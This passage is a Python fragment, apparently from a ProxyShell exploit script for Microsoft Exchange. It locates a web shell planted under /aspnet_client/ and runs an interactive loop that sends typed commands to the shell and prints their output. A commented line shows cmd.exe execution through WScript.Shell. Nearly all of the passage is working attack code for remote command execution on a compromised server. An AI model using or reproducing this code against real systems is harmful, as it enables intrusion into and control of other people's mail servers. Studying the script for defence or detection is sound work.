 shell_url = f'{proxyshell.exchange_url}/aspnet_client/{proxyshell.rand_subj}.aspx'
print(f'Shell URL: {shell_url}')
for i in range(10):
    print(f'Testing shell {i}')
    r = requests.get(shell_url, verify=proxyshell.session.verify)
    if r.status_code == 200:
        #delimit = rand_string()
        delimit_start = '<span id="lblOutput">'
        delimit_end = '</span>'

        while True:
            cmd = input('Shell> ')
            if cmd.lower() in ['exit', 'quit']:
                return

            exec_code = cmd # f'Response.Write("{delimit}" + new ActiveXObject("WScript.Shell").Exec("cmd.exe /c {cmd}").StdOut.ReadAll() + "{delimit}");'
            r = requests.get(
                shell_url,
                params={
                    'exec_code':exec_code
                },
                verify=proxyshell.session.verify
            )
            # output = r.content.split(delimit.encode())[1]
            output = r.content.split(delimit_start.encode())[1].split(delimit_end.encode())[0]
            print(output.decode())